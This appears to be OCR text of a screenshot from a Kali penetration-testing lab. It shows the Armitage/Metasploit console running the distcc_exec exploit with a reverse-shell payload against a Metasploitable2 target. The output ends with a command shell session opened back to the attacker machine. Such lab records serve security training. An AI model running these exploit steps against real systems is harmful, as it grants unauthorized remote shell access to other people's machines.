 Home X Kali X Metasploitable2-Linux X Kali Main X
1 2 3 4 3
Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
unix
misc
distcc_exec
windows
tftp
distinct_tftp_tr
192.168.224.128
dist
Console X Services X exploit X Shell 1 X exploit X
PAYLOAD => cmd/unix/reverse
msf6 exploit(unix/misc/distcc_exec) > set RPORT 3632
RPORT => 3632
msf6 exploit(unix/misc/distcc_exec) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP double handler on 192.168.224.146:26909
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo I3WjTecb0ScojSNl;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "I3WjTecb0ScojSNl\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.224.146:26909 -> 192.168.224.128:54628) at 2023-11-18 11:06:47 -0500
msf6 exploit(unix/misc/distcc_exec) >